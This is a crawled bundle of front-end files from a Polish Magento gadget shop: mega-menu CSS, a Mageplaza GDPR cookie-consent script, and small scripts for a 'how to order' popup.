.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main { position:relative; top:0; left:0; padding:8px; width:100% } 
.rootmenu .verticalmenu02>.vertical-list>li { width:100% } .verticalmenu-mobile { display:block } 
.rootmenu .verticalmenu02 { margin:0; width:100% } 
.rootmenu .verticalmenu02>.vertical-list>li { display:block; margin:0!important; position:relative } 
.rootmenu .verticalmenu02>.vertical-list>li>a .fa { display:none } 
.rootmenu .verticalmenu02 .vhovertabmenu .vertical-menu>li { position:relative } 
.rootmenu .verticalmenu02 .vhovertabmenu .vertical-menu>li>a { width:100%!important } 
.rootmenu .verticalmenu02 .vhovertabmenu .verticalopen { display:none; padding:8px; position:relative; width:568px; margin:0 auto } 
.rootmenu .verticalmenu02 .vhovertabmenu .tabimtag { height:102px } 
/*.verticalmenu02 .vertical-list .varticalmenu_main ul li a .fa { display:none !important; } */}

@media (min-width:769px){
 .rootmenu > .rootmenu-list .v_halfmenu ul .halfwidth-popup-sub-sub,
.rootmenu > .rootmenu-list ul .level4-listing { background: #f6f6f6 none repeat scroll 0 0; border:1px solid #EDEDED; border-bottom: 2px solid #0092d7; box-shadow: 0 5px 5px #cccccc, 0 0 0 #cccccc inset; display: none; /* left:30%; top:20px; */margin: 0; min-width: 180px; padding: 0; position: absolute; z-index: 99; left: 30% } 
 .rootmenu > .rootmenu-list .v_halfmenu ul li:hover .halfwidth-popup-sub-sub { display:block; } 
 .rwcustomlink-right { float: right !important; border-right: none !important; border-left: 1px solid; } 
 .rwcustomlink-left { float: left !important; border-left: none !important; border-right: 1px solid; } 
 }

/*Category with product in tabing style*/
.rootmenu .categorywithproductmenu .htabproductbxleft { width:38%; float:left; } 
.rootmenu .categorywithproductmenu .htabproductbxright { width:62%; float:left; padding-left:10px; } 
.rootmenu .categorywithproductmenu .htabproductbxhead { border-bottom: 1px solid #e2e2e2; display: block; font-size: 13px; font-weight: bold; padding: 0 0 3px; width: 100%; } 
.rootmenu .categorywithproductmenu .htabproductbxprice { width:100%; display:block; padding:9px 0px 7px 0px; font-weight:bold; } 
.rootmenu .categorywithproductmenu .htabproductbxprice > span { color:#7c7e7f; padding-right:6px; font-weight:normal; font-size:13px; } 
.rootmenu .categorywithproductmenu .htabproductbxprice > em { font-style:normal; font-weight:bold; font-size:14px; } 
.rootmenu .categorywithproductmenu .htabproductbxcartbtn { background-color: #3399cc; border: 0 none; border-radius: 2px; color: #fff; font-size: 12px; font-weight: bold; line-height: 18px; margin:0px 0 0; padding: 3px 3px 5px; width: 115px; } 
.rootmenu .categorywithproductmenu .htabproductbxcartbtn:hover { background-color: #323232; } 
/*END Tab Menu style*/


@media (max-width:768px) {.rootmenu .tabmenu02 .vertical-menu02 > li .verticalopen02 { display: none } 
.rootmenu .categorywithproductmenu .root-col-4 { clear: both } 
.categorywithproductmenu .verticalopen .root-col-3 { display: inline-block; border: 1px solid #d1d1d1; } 
.rootmenu .categorywithproductmenu .htabproductbxleft { width: auto; } 
.categorywithproductmenu .verticalopen .root-col-3 img { height: 90px; object-fit: contain; } 


/*multi-tabbing-beta*/
.rootmenu .fourcoltab .colultabtwo { position: initial; width: 100%; clear: both; padding-left: 10px; } 
.rootmenu .fourcoltab .colultabone > li.main_openactive03 > a,
.rootmenu .fourcoltab .colultabone .colultabtwo,
.rootmenu .fourcoltab .colultabone .colultabtwo .colultabthree { background: #fff; } 
.rootmenu .fourcoltab .colultabtwo .colultabthree { padding-left: 10px } 
 }

@media (max-width:540px) {.categorywithproductmenu .verticalopen .root-col-3 img { width: 80px; } 
 }

/* Multi tabbing menu style*/
@media (max-width:768px) {.rootmenu > .rootmenu-list .dropdown_left .halfmenu .level4-listing { display: none; } 
 }

/* Full Menu */
@media (min-width:769px) and (max-width:1023px) {.rootmenu .megamenu.fullmenu .root-col-4 { width: 50%; } 
 }

.rootmenu .view-more { position: relative; /*display: flex; */align-items: center !important; } 
.rootmenu .view-more::before { -webkit-font-smoothing: antialiased; font-size: 9px; line-height: inherit; color: inherit; vertical-align: middle; display: inline-block; font-weight: normal; overflow: hidden; text-align: center; margin-right: 5px; content: ''; width: 7px; height: 2px; background: #c05e2f; transition: 0.3s all ease-in-out; } 
.rootmenu .view-more:hover::before { width: 14px; transition: 0.3s all ease-in-out; margin-right: 10px; } 
.rootmenu .rootmenu-list li.view-more::before { display: none } 
.position-relative { position: relative; } 
.rwimageonly .title { text-align: center !important; } 
.rwimageonly .catproductimg { text-align: center; } 
.all-category-wrapper .level3-name { padding: 8px 0px; display: inline-block; } 



/*social icon section*/
.rootmenu > .rootmenu-list > li.rw-social-links { height: 45px; display: flex; justify-content: center; align-items: center; } 
.rootmenu > .rootmenu-list > li.rw-social-links a { width: 40px; height: 40px; background: url("../images/social-icons.png"); background-repeat: no-repeat; padding: 0 !important; } 
.rootmenu > .rootmenu-list > .rw-social-links .rw-twitter { background-position: -126px -44px; } 
.rootmenu > .rootmenu-list > .rw-social-links .rw-youtube { background-position: -169px -44px; } 
.rootmenu > .rootmenu-list > .rw-social-links .rw-vimeo { background-position: -85px -44px; } 
.rootmenu > .rootmenu-list > .rw-social-links .rw-instagram { background-position: -43px -44px; } 
.rootmenu > .rootmenu-list > .rw-social-links .rw-pinterest { background-position: -126px 0px; } 
.rootmenu > .rootmenu-list > .rw-social-links .rw-skype { background-position: -43px 0px; } 
.rootmenu > .rootmenu-list > .rw-social-links .rw-emailid { background-position: -211px -44px; } 
.rootmenu > .rootmenu-list > .rw-social-links .rw-phone { background-position: -168px 0px; } 
.rootmenu > .rootmenu-list > .rw-social-links .rw-fb { background-position: 0px 0px; } 
.rw-social-links a span { font-size: 0; color: transparent; position: absolute; } 

@media (max-width:768px){
 .rootmenu > .rootmenu-list > li.rw-social-links { background: #179BD7; max-width: 235px; overflow: scroll; width: 100%; justify-content: flex-start; } 
 .rootmenu > .rootmenu-list > li.rw-social-links a { min-width: 40px; border: none; } 
 .rootmenu > .rootmenu-list > li.rw-social-links { border: none; } 
 }



/*new changes for tags - css added by designer*/
.rootmenu > .rootmenu-list .halfmenu ul > li > a, .rootmenu > .rootmenu-list .fullmenu ul > li > a { display: flex; justify-content: flex-start; align-items: center; white-space: initial; } 
.rootmenu > .rootmenu-list .linksmenu .cat-arrow::before, .rootmenu > .rootmenu-list .categoriesmenu ul > li .cat-arrow::before { transform: rotate(-45deg) translate(-1px, -4px); } 



/**close button icon for responsive menu - side menu**/
.rw-navclose { display: none; } 
.nav-open .rw-navclose { right: 14px; width: 20px; height: 30px; opacity: 1; border-radius: 0 10px 10px 0; top: 20px; transition: 0.3s all linear; visibility: visible; z-index: -1; left: auto; display: block; } 
.rw-navclose { left: 100%; } 
.nav-open .rw-navclose::before, .nav-open .rw-navclose::after { content: ''; width: 16px; height: 2px; background: #000; display: inline-block; border-radius: 5px; transform: rotate( 45deg ) translate(2px, 0px); } 
.nav-open .rw-navclose::after { transform: rotate( -45deg ) translate(14px, -12px); } 
.rw-navclose { display: block; transition: 0.3s all linear; opacity: 0; visibility: hidden; } 
@media (min-width:769px){
 .nav-open .rw-navclose { display: none; } 
 } 


/*close button for menu*/
.rw-dropdownclose::before, .rw-dropdownclose::after { content: ''; width: 16px; height: 2px; background: #000; display: inline-block; border-radius: 5px; transform: rotate(45deg) translate(6px, -4px); } 
.rw-dropdownclose::after { transform: rotate(-45deg) translate(17px, -7px); } 
.rw-dropdownclose { right: 0; width: 30px; height: 30px; opacity: 1; border-radius: 0 0 0 7px; top: 0px; transition: 0.3s all linear; visibility: visible; left: auto; position: absolute; display: inline-block; background: #ccc; z-index: 999; } 

@media (min-width:769px){
 .rootmenu > .rootmenu-list .halfmenu, .rootmenu > .rootmenu-list > li > .megamenu { opacity: 0; position: absolute; top: 100%; -webkit-transform: scaleY(0); transform: scaleY(0); -webkit-transform-origin: center top; transform-origin: center top; } 
 .rootmenu > .rootmenu-list li.hover .halfmenu, .rootmenu > .rootmenu-list > li.hover .megamenu { opacity: 1; -webkit-transform: scaleY(1); transform: scaleY(1); } 
 }

/**************************************************************************** menu slide feature - start *************************************************************/

.multitab-slide { background: #ffffff; display: flex; padding: 0; flex-direction: column; opacity: 0; position: absolute; top: 100%; -webkit-transform: scaleY(0); transform: scaleY(0); -webkit-transform-origin: center top; transform-origin: center top; transition: opacity .3s ease .35s,-webkit-transform .3s ease .35s; transition: opacity .3s ease .35s,transform .3s ease .35s; transition: opacity .3s ease .35s,transform .3s ease .35s,-webkit-transform .3s ease .35s; } 
.rootmenu > .rootmenu-list > li.hover .multitab-slide { opacity: 1; -webkit-transform: scaleY(1); transform: scaleY(1); display: block } 
.multitab-slide ul { padding:0 } 
.multitab-slide a { padding: 12px 15px; background: #ffffff; color: #000; transition: background .2s, color .2s; position: relative; z-index: 1; width: 100%; text-align: left; border-bottom: 1px solid #e5e5e5; } 
.multitab-slide a .main-category-icon { margin-top: 0; } 

@media (min-width: 769px){
 .menu .link-with-subcat ~ ul { display: none; } 
 .multitab-slide li { display:flex } 
 .multitab-slide > li > .link-with-subcat:focus ~ ul { display: flex; transform-origin: top; animation: dropdown .2s ease-out; } 
 .multitab-slide > li > .link-with-subcat ~ ul:hover { display: flex; } 
 .multitab-slide > li:focus-within > .link-with-subcat ~ ul { display: flex; } 
 .multitab-slide > li > .link-with-subcat:focus,
 .multitab-slide > li:focus-within > .link-with-subcat,
 .multitab-slide > li:hover > a { background: #caefff; color: #ffffff; } 
 .multitab-slide > li > .link-with-subcat:focus:after,
 .multitab-slide > li:focus-within > .link-with-subcat:after,
 .multitab-slide > li { width: 100%; } 
 .multitab-slide > li > .link-with-subcat ~ ul ul { width: 100%; left: 100%; } 
 .multitab-slide li:hover > .link-with-subcat ~ ul { display: block; transform-origin: left; animation: flyout .2s ease-out; } 
 .multitab-slide li:hover > .link-with-subcat,
 .multitab-slide li:hover > a,
 .multitab-slide li:focus-within > a { background: #dceced; color: #000; } 
 .multitab-slide .link-with-subcat ~ ul:hover,
 .multitab-slide .link-with-subcat:hover { display: block; } 
 .multitab-slide .link-with-subcat ~ ul { position: absolute; top: 0; height: 100%; } 
 .mega-menu--flat > * { flex: 1; } 
 }

@media all and (max-width: 768px){
 .tabbing-sidebyside { background: #FFFFFF; text-transform: none; border-top: 3px solid; border-color: #0092d7; position: relative; width: 100%; top: 0px; display: none; } 
 .rootmenu > .rootmenu-list > li.hover .tabbing-sidebyside { /*display: block; */ box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2); } 
 .multitab-slide ul { display: none; } 
 .multitab-slide > li > .link-with-subcat ~ ul { /*display: flex; flex-direction: column; */ background: #ffffff; position: relative; left: 0; top: 0; width: 100%; transition: left .3s; padding-left: 30px; } 
 .multitab-slide > li > .link-with-subcat ~ ul > li > .link-with-subcat { font-size: 14px; } 
 .multitab-slide > li > .link-with-subcat ~ ul > li > .link-with-subcat ~ ul a { padding-left: 40px; } 
 .multitab-slide > li > .link-with-subcat ~ ul > li > .link-with-subcat ~ ul > li > .link-with-subcat ~ ul a { padding-left: 80px; } 
 .multitab-slide > li > .link-with-subcat ~ ul .link-with-subcat { color: #2a2a2a; } 
 /* .multitab-slide > li > .link-with-subcat ~ ul .link-with-subcat ~ ul { max-height: 0px; transform-origin: top; transform: scaleY(0); transition: max-height .1s; } */
 .mega-menu-content { padding: 20px 25px; } 
 .multitab-slide > li > .link-with-subcat:focus ~ ul { left: 0; } 
 .multitab-slide > li > .link-with-subcat ~ ul:hover,
 .multitab-slide > li > .link-with-subcat ~ ul:focus-within { left: 0; } 
 .multitab-slide > li > .link-with-subcat ~ ul .link-with-subcat:focus ~ ul { max-height: 500px; animation: dropdown .3s forwards; } 
 .multitab-slide > li > .link-with-subcat ~ ul li:focus-within > .link-with-subcat ~ ul { max-height: 500px; transform: scaleY(1); } 
 .multitab-slide a { display: inline-block; } 
 }

@media all and (max-width: 768px) and (hover: none){
 .multitab-slide > li > .link-with-subcat:hover ~ ul { left: 0; } 
 .multitab-slide > li > .link-with-subcat ~ ul:hover { left: 0; } 
 .multitab-slide > li > .link-with-subcat ~ ul .link-with-subcat:hover ~ ul { max-height: 500px; animation: dropdown .3s forwards; } 
 .multitab-slide > li > .link-with-subcat ~ ul .link-with-subcat ~ ul:hover { max-height: 500px; transform: scaleY(1); } 
 }

@keyframes dropdown { 
 0% { opacity: 0; transform: scaleY(0); } 
 50% { opacity: 1; } 
 100% { transform: scaleY(1); } 
 }
@keyframes flyout { 
 0% { opacity: 0; transform: scaleX(0); } 
 100% { opacity: 1; transform: scaleX(1); } 
 }

/*custom css after adding html in menu files*/
.link-with-subcat:hover + ul { display: flex; flex-direction: column; } 
.menu.multitab-lvl2 { left: 100%; width: 100%; } 
@media (min-width:769px){
 .link-with-subcat::after { color: inherit; content: ''; vertical-align: middle; display: inline-block; overflow: hidden; text-align: center; border: solid #333; border-width: 2px 2px 0px 0; padding: 2px; transform: rotate(45deg) translate(0px, -3px); background: transparent !important; position: absolute; right: 20px; top: 48%; width: 0px !important; height: 0px; } 
 .multitab-slide.multitab-lvl1 { position: absolute; left: 0; top: 45px; width: 25%; transition: .3s ease; -webkit-transition: .3s ease; -moz-transition: .3s ease; -ms-transition: .3s ease; -o-transition: .3s ease; } 
 .rootmenu>.rootmenu-list li.hover .multitab-slide { opacity: 1; -webkit-transform: scaleY(1); transform: scaleY(1); visibility: visible; } 
 .multitab-slide { opacity: 0; visibility: hidden; transform: scaleY(0); } 
 }

@media (max-width:768px){
 .multitab-slide { position: relative; top: 0; left: 0; padding: 8px; display: none; } 
 }

/* @media (min-width:769px){
 .rootmenu > .rootmenu-list > li.all-category-wrapper > .megamenu,
 .rootmenu > .rootmenu-list > li.all-category-wrapper > .halfmenu { max-height: 70vh; overflow: auto; } 
 }*/

/**************************************************************************** menu slide feature - end *************************************************************/

/*category arrow*/
.rw-vertical-menu .cat-arrow { margin: 0 10px; } 
.cat-arrow::before { content: ''; width: 5px; height: 5px; border: solid #999; border-width: 0 1px 1px 0; transform: rotate(-45deg); display: inline-block; } 

--- FILE ---
content_type: application/javascript
request_url: https://www.cosmo-pen.eu/static/version1763935874/frontend/KS/gadzety/pl_PL/Mageplaza_GdprPro/js/cookie.js
body_size: -941
content:
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category  Mageplaza
 * @package   Mageplaza_GdprPro
 * @copyright Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license   https://www.mageplaza.com/LICENSE.txt
 */
require([
    "jquery",
    'jquery-ui-modules/widget',
    'mage/cookies'
], function ($) {
    'use strict';

    $(document).ready(function () {
        $.ajax({
            url: window.BASE_URL + 'customer/cookie/cookie',
            showLoader: true,
            type: 'POST',
            success: function (data) {
                if (data.checkCookieEnable) {
                    $('.page-wrapper').append(data.output);

                    if ($.mage.cookies.get(data.cookieName)) {
                        $('#gdpr-notice-cookie-block').hide();
                    } else {
                        $('#gdpr-notice-cookie-block').show();
                    }

                    $('#gdpr-btn-cookie-allow').on('click', $.proxy(function () {
                        var cookieExpires = new Date(new Date().getTime() + data.cookieLifetime * 1000);

                        $.mage.cookies.set(data.cookieName, JSON.stringify(data.cookieValue), {
                            expires: cookieExpires
                        });

                        $.mage.cookies.set('mpGTMCookie', JSON.stringify(data.cookieValue), {
                            expires: cookieExpires
                        });

                        if ($.mage.cookies.get(data.cookieName)) {
                            $('#gdpr-notice-cookie-block').hide();
                            $(document).trigger('user:allowed:save:cookie');
                        } else {
                            window.location.href = data.noCookiesUrl;
                        }
                    }, this));
                }
            }
        });
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.cosmo-pen.eu/static/version1763935874/frontend/KS/gadzety/pl_PL/js/how_to_order.js
body_size: -1335
content:
document.addEventListener('DOMContentLoaded', function () {
    const modal = document.getElementById('howToOrderModal');
    const button = document.querySelector('.how-to-order-button');
    const span = document.querySelector('.close');

    // Sprawdzenie, czy modal istnieje, zanim dodamy zdarzenia
    if (modal) {
        if (button) {
            button.addEventListener('click', function () {
                modal.style.display = 'block';
            });
        } else {
            console.warn("Przycisk 'how-to-order-button' nie został znaleziony.");
        }

        if (span) {
            span.addEventListener('click', function () {
                modal.style.display = 'none';
            });
        } else {
            console.warn("Przycisk zamykania (close) nie został znaleziony.");
        }

        window.addEventListener('click', function (event) {
            if (event.target === modal) {
                modal.style.display = 'none';
            }
        });
    } else {
        console.warn("Modal 'howToOrderModal' nie został znaleziony.");
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://www.cosmo-pen.eu/static/version1763935874/frontend/KS/gadzety/pl_PL/Mageplaza_GdprPro/js/require-cookie.js
body_size: -1002
content:
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category  Mageplaza
 * @package   Mageplaza_GdprPro
 * @copyright Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license   https://www.mageplaza.com/LICENSE.txt
 */
/*jshint evil:true browser:true jquery:true */
define(
    [
    "jquery",
    "Magento_Ui/js/modal/alert",
    "mage/translate",
    "jquery/ui",
    "mage/cookies",
    "Magento_Cookie/js/require-cookie"
    ], function ($, alert) {
        "use strict";

        $.widget(
            'mage.requireCookie', $.mage.requireCookie, {
                /**
                 * This method set the url for the redirect.
                 *
                 * @private
                 */
                _checkCookie: function (event) {
                    if (typeof window.gdprCookie !== 'undefined' && !$.mage.cookies.get(window.gdprCookie.name)) {
                        event.stopPropagation();
                        event.preventDefault();
                        alert(
                            {
                                content: $.mage.__('Please allow to use cookie before you can access this feature.')
                            }
                        );

                        return;
                    }

                    this._super(event);
                }
            }
        );

        return $.mage.requireCookie;
    }
);


--- FILE ---
content_type: application/javascript
request_url: https://www.cosmo-pen.eu/static/version1763935874/frontend/KS/gadzety/pl_PL/js/main.js
body_size: -1382
content:
require([
    'jquery',
    'slick' // bez asynchroniczności dla stabilności
], function($) {
    'use strict';

    $(document).ready(function() {
        console.log('Custom main.js loaded.');

        // Funkcja wywołująca pop-up z instrukcją zamawiania
        window.showHowToOrderPopup = function() {
            alert("Instrukcja zamawiania: Wybierz ilość, sprawdź cenę, dodaj do koszyka i sfinalizuj zamówienie.");
        };
    });
});
